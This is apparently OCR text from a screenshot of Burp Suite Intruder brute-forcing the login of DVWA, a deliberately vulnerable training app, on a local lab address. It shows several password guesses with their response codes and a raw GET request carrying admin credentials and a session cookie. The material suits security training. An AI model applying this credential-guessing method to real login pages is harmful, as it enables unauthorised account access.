 intruder attack 1
attack save columns
alerts
Filter: showing all items
Google
results target positions payloads options
request payload status error time... length comment
0 200 4885 baseline request
1 test 200 4885
3 password2 200 4885
7 toor 200 4885
request response
raw params headers hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login
HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://192.168.56.101/dvwa/vulnerabilities/brute/
Cookie: security=high; PHPSESSID=b7ef2637de11718ac7d524aa689d7b72
DNT: 1
Connection: close
+ < > 0 matches
finished
select rule type add
Waiting for 192.168.56.101...
Applications Places System >_ Thu May 2, 9:25 PM
root@bt: /pentest/web/... Damn Vulnerable Web ... burp suite free edition ... intruder attack 1